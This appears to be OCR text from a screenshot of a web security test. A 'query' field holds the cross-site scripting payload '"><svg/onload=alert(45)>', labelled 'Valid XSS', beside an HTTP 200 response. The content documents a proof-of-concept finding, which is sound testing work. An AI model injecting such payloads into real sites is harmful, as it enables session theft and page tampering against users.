
	"query":"""><svg/onload=alert(45)>

Valid XSS
Req
Res
HTTP/1.1 200 OK
